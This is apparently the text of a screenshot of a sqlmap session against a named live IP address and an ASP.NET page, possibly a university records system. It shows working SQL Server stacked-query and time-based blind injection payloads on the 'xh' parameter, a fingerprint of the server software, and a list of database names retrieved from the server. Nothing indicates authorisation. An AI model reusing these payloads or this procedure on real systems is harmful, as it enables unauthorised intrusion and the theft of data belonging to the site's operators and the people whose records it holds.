 Sqlmap - sqlmap.py -u "http://211.64.205.214/Gmis/Byyxwgl/yjszhkh.aspx?xh=200700...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xh=20070001'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xh=20070001' WAITFOR DELAY '0:0:5'--
---
[13:40:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[13:40:50] [INFO] fetching database names
[13:40:50] [WARNING] reflective value(s) found and filtering out
[13:40:50] [WARNING] the SQL query provided does not return any output
[13:40:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:40:50] [INFO] fetching number of databases
[13:40:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:40:50] [INFO] retrieved: 8
[13:40:52] [INFO] retrieved: bsbm_db
[13:41:02] [INFO] retrieved: Gmis_qdlg